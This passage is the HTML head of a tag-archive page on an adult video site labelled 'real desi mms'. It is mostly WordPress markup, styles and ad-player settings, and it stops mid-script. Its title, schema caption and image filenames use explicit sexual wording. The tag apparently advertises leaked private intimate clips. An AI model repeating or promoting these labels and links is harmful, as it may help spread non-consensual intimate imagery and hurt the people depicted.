

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dasixnxc.com/tag/real-desi-mms/
body_size: 32852
content:
<!doctype html>
<html lang="en-US">

<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
    	<link rel="profile" href="http://gmpg.org/xfn/11">
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZG442NQC63"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-ZG442NQC63');
</script>

	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>real desi mms Archives - dasi xnxc</title>
	<link rel="canonical" href="https://dasixnxc.com/tag/real-desi-mms/" />
	<link rel="next" href="https://dasixnxc.com/tag/real-desi-mms/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="real desi mms Archives - dasi xnxc" />
	<meta property="og:url" content="https://dasixnxc.com/tag/real-desi-mms/" />
	<meta property="og:site_name" content="dasi xnxc" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://dasixnxc.com/tag/real-desi-mms/","url":"https://dasixnxc.com/tag/real-desi-mms/","name":"real desi mms Archives - dasi xnxc","isPartOf":{"@id":"https://dasixnxc.com/#website"},"primaryImageOfPage":{"@id":"https://dasixnxc.com/tag/real-desi-mms/#primaryimage"},"image":{"@id":"https://dasixnxc.com/tag/real-desi-mms/#primaryimage"},"thumbnailUrl":"https://dasixnxc.com/wp-content/uploads/2024/10/Desi-maid-telugu-aunties-for-sex-hard-fuck-dewar-mms.jpg","breadcrumb":{"@id":"https://dasixnxc.com/tag/real-desi-mms/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://dasixnxc.com/tag/real-desi-mms/#primaryimage","url":"https://dasixnxc.com/wp-content/uploads/2024/10/Desi-maid-telugu-aunties-for-sex-hard-fuck-dewar-mms.jpg","contentUrl":"https://dasixnxc.com/wp-content/uploads/2024/10/Desi-maid-telugu-aunties-for-sex-hard-fuck-dewar-mms.jpg","width":500,"height":448,"caption":"telugu aunties for sex"},{"@type":"BreadcrumbList","@id":"https://dasixnxc.com/tag/real-desi-mms/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dasixnxc.com/"},{"@type":"ListItem","position":2,"name":"real desi mms"}]},{"@type":"WebSite","@id":"https://dasixnxc.com/#website","url":"https://dasixnxc.com/","name":"dasi xnxc","description":"Latest dasi xnxc","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dasixnxc.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="dasi xnxc &raquo; Feed" href="https://dasixnxc.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="dasi xnxc &raquo; Comments Feed" href="https://dasixnxc.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="dasi xnxc &raquo; real desi mms Tag Feed" href="https://dasixnxc.com/tag/real-desi-mms/feed/" />
        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin='anonymous'>
        <link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' href='https://dasixnxc.com/wp-content/themes/vidorev/css/font-awesome/webfonts/fa-brands-400.woff2' importance="highest" />
        <link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' href='https://dasixnxc.com/wp-content/themes/vidorev/css/font-awesome/webfonts/fa-regular-400.woff2' importance="highest" />
        <link rel='preload' as='font' type='font/woff2' crossorigin='anonymous' href='https://dasixnxc.com/wp-content/themes/vidorev/css/font-awesome/webfonts/fa-solid-900.woff2' importance="highest" />
	<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dasixnxc.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.5.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://dasixnxc.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='priority-navigation-css' href='https://dasixnxc.com/wp-content/plugins/vidorev-extensions/assets/front-end/priority-navigation/priority-nav-core.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://dasixnxc.com/wp-content/plugins/vidorev-extensions/assets/front-end/select2/select2.min.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-plugin-css-css' href='https://dasixnxc.com/wp-content/plugins/vidorev-extensions/assets/front-end/main.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://dasixnxc.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://dasixnxc.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='fluidplayer-css' href='https://dasixnxc.com/wp-content/plugins/vidorev-extensions/assets/front-end/fluidplayer/fluidplayer.min.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='plyrplayer-css' href='https://dasixnxc.com/wp-content/plugins/vidorev-extensions/assets/front-end/plyr/plyr.css?ver=2.9.9.9.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='adguru-css-css' href='https://dasixnxc.com/wp-content/plugins/wp-ad-guru/assets/css/adguru.css?ver=2.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://dasixnxc.com/wp-content/themes/vidorev/style.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://dasixnxc.com/wp-content/themes/vidorev/css/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://dasixnxc.com/wp-content/themes/vidorev/css/font-awesome/css/all.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://dasixnxc.com/wp-content/themes/vidorev/css/font-awesome/css/v4-shims.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-slick-css' href='https://dasixnxc.com/wp-content/themes/vidorev/css/slick/slick.css?ver=1.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-malihu-scroll-css' href='https://dasixnxc.com/wp-content/themes/vidorev/css/malihu/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-extend-ie-css' href='https://dasixnxc.com/wp-content/themes/vidorev/css/extend-ie/extend-ie.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='vidorev-style-css' href='https://dasixnxc.com/wp-content/themes/vidorev-child/style.css?ver=6.5.4' type='text/css' media='all' />
<style id='vidorev-style-inline-css' type='text/css'>
@media only screen and (-webkit-min-device-pixel-ratio: 2), (min-resolution: 192dpi){
									.nav-logo .nav-logo-img img.main-logo{
										opacity:0; visibility:hidden
									}
									.nav-logo .nav-logo-img a.logo-link{
										background:url("https://dasixnxc.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}									
								}@media only screen and (-webkit-min-device-pixel-ratio: 2) and (min-width:992px), (min-resolution: 192dpi) and (min-width:992px){
									.main-nav.sticky-menu .nav-logo-img img.sticky-logo{
										opacity:0; visibility:hidden
									}
									.main-nav.sticky-menu .nav-logo-img a.logo-link{
										background:url("https://dasixnxc.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}
								}@media only screen and (-webkit-min-device-pixel-ratio: 2) and (max-width:991px), (min-resolution: 192dpi) and (max-width:991px){
									.nav-logo .nav-logo-img img.main-logo-mobile{
										opacity:0; visibility:hidden
									}
									.nav-logo .nav-logo-img a.logo-link{
										background:url("https://dasixnxc.com/wp-content/uploads/2022/03/LOGO.png") no-repeat center; background-size:contain
									}
								}header.entry-header.movie-style{
							background-image: url("https://dasixnxc.com/wp-content/themes/vidorev/img/film-background.jpg");								
						}
</style>
<link rel='stylesheet' id='vidorev-google-font-css' href='//fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C700&#038;display=swap&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='invideoads2-css' href='https://dasixnxc.com/wp-content/themes/vidorev/css/invideoads2.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpdreams-asl-basic-css' href='https://dasixnxc.com/wp-content/plugins/ajax-search-lite/css/style.basic.css?ver=4.13.4' type='text/css' media='all' />
<style id='wpdreams-asl-basic-inline-css' type='text/css'>

					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label {
						font-size: 0px !important;
						color: rgba(0, 0, 0, 0);
					}
					div[id*='ajaxsearchlitesettings'].searchsettings .asl_option_inner label:after {
						font-size: 11px !important;
						position: absolute;
						top: 0;
						left: 0;
						z-index: 1;
					}
					.asl_w_container {
						width: 100%;
						margin: 0px 0px 0px 0px;
						min-width: 200px;
					}
					div[id*='ajaxsearchlite'].asl_m {
						width: 100%;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results div.resdrg span.highlighted {
						font-weight: bold;
						color: #d9312b;
						background-color: #eee;
					}
					div[id*='ajaxsearchliteres'].wpdreams_asl_results .results img.asl_image {
						width: 70px;
						height: 70px;
						object-fit: cover;
					}
					div[id*='ajaxsearchlite'].asl_r .results {
						max-height: none;
					}
					div[id*='ajaxsearchlite'].asl_r {
						position: absolute;
					}
				
						div.asl_r.asl_w.vertical .results .item::after {
							display: block;
							position: absolute;
							bottom: 0;
							content: '';
							height: 1px;
							width: 100%;
							background: #D8D8D8;
						}
						div.asl_r.asl_w.vertical .results .item.asl_last_item::after {
							display: none;
						}
					
</style>
<link rel='stylesheet' id='wpdreams-asl-instance-css' href='https://dasixnxc.com/wp-content/plugins/ajax-search-lite/css/style-simple-red.css?ver=4.13.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://dasixnxc.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<script type="text/javascript" src="https://dasixnxc.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://dasixnxc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="beeteam368_obj_wes-js-extra">
/* <![CDATA[ */
var vidorev_jav_plugin_js_object = {"youtube_library_url":"https:\/\/www.youtube.com\/iframe_api","vimeo_library_url":"https:\/\/player.vimeo.com\/api\/player.js","dailymotion_library_url":"https:\/\/api.dmcdn.net\/all.js","facebook_library_url":"https:\/\/connect.facebook.net\/en_US\/sdk.js?ver=6.0#xfbml=1&version=v6.0","twitch_library_url":"https:\/\/player.twitch.tv\/js\/embed\/v1.js","google_ima_library_url":"https:\/\/imasdk.googleapis.com\/js\/sdkloader\/ima3.js","google_adsense_library_url":"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js","jwplayer_library_url":"","mediaelement_library_url":"https:\/\/dasixnxc.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/mediaelement\/mediaelement.all.js","fluidplayer_library_url":"https:\/\/dasixnxc.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/fluidplayer\/fluidplayer.min.v25.js","plyr_library_url":"https:\/\/dasixnxc.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/plyr\/plyr.min.js","imdb_logo_url":"https:\/\/dasixnxc.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/img\/IMDB_Logo","youtube_rel":"no","youtube_modestbranding":"yes","youtube_showinfo":"yes","youtube_broadcasts_params":[],"hls_library_url":"https:\/\/dasixnxc.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/fluidplayer\/hls.min.js","mpd_library_url":"https:\/\/dasixnxc.com\/wp-content\/plugins\/vidorev-extensions\/assets\/front-end\/fluidplayer\/dash.mediaplayer.min.js"};
var vidorev_jav_plugin_video_ads_object = {"vid_ads_m_video_ads":"yes","vid_ads_m_video_ads_type":"html","vid_ads_m_group_google_ima":[],"vid_ads_m_group_image":[],"vid_ads_m_group_html5_video":[],"vid_ads_m_group_html":[{"vid_ads_m_html_source":["<script data-cfasync=\"false\" type=\"text\/javascript\" src=\"\/\/bullionglidingscuttle.com\/lv\/esnk\/1931391\/code.js\" async id=\"__clb-1931391\"><\/script>"]}],"vid_ads_m_vpaid_mode":"no","vid_ads_m_vast_preroll":[],"vid_ads_m_vast_postroll":[],"vid_ads_m_vast_pauseroll":[],"vid_ads_m_vast_midroll":[{"vid_ads_m_vast_timer_seconds":"50"}],"vid_ads_m_group_dynamic":[{"vid_ads_m_dynamic_type":"image","vid_ads_m_dynamic_size_desktop":"336x280","vid_ads_m_dynamic_size_mobile":"300x250","vid_ads_m_dynamic_vertial_align":"bottom"}],"vid_ads_m_time_to_show_ads":"5","vid_ads_m_time_skip_ads":"5","vid_ads_m_time_to_hide_ads":"450"};
var vidorev_jav_plugin_fluidplayer_object = [];
var vidorev_jav_js_object = {"admin_ajax":"https:\/\/dasixnxc.com\/wp-admin\/admin-ajax.php","query_vars":{"tag":"real-desi-mms","error":"","m":"","p":0,"post_parent":"","subpost":"","subpost_id":"","attachment":"","attachment_id":0,"name":"","pagename":"","page_id":0,"second":"","minute":"","hour":"","day":0,"monthnum":0,"year":0,"w":0,"category_name":"","cat":"","tag_id":2073,"author":"","author_name":"","feed":"","tb":"","paged":0,"meta_key":"","meta_value":"","preview":"","s":"","sentence":"","title":"","fields":"","menu_order":"","embed":"","category__in":[],"category__not_in":[],"category__and":[],"post__in":[],"post__not_in":[],"post_name__in":[],"tag__in":[],"tag__not_in":[],"tag__and":[],"tag_slug__in":["real-desi-mms"],"tag_slug__and":[],"post_parent__in":[],"post_parent__not_in":[],"author__in":[],"author__not_in":[],"search_columns":[],"ignore_sticky_posts":false,"suppress_filters":false,"cache_results":true,"update_post_term_cache":true,"update_menu_item_cache":fa